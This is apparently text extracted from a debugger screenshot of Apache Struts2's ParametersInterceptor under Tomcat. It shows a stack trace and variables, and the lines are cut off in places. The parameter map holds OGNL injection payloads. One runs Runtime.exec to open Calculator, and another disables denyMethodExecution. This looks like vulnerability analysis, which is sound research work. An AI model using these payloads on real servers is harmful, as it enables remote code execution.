 try {
149 stack.setValue(name, value); stack: OgnlValueStack@3539 name: "('@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Ap
150 } catch (RuntimeException var13) {
151 if (devMode) {
152 String developerNotification = LocalizedTextUtil.findText(ParametersInterceptor.class, aTextName: "devmode.notification", A
153 LOG.error(developerNotification);
154 if (action instanceof ValidationAware) {
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Variables
"http-nio-808...ain": RUNNING
ed [S
setParameters:212, ParametersInterceptor (com.op
doIntercept:178, ParametersInterceptor (com.opens
intercept:86, MethodFilterInterceptor (com.opensy
doProfiling:224, DefaultActionInvocation$2 (com.op
doProfiling:223, DefaultActionInvocation$2 (com.op
profile:455, UtilTimerStack (com.opensymphony.xw
invoke:221, DefaultActionInvocation (com.opensym
this = {ParametersInterceptor@3545}
action = {LoginAction@3538}
stack = {OgnlValueStack@3539}
parameters = {HashMap@3540} size = 2
parameterNameAware = null
params = {TreeMap@3541} size = 2
{String@3544} "('@java.lang.Runtime@getRuntime().exec(\'open\u0020/System/Applications/Calculator.app\')')(bla)(bla)" ->
{String@3565} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> {String[1]@35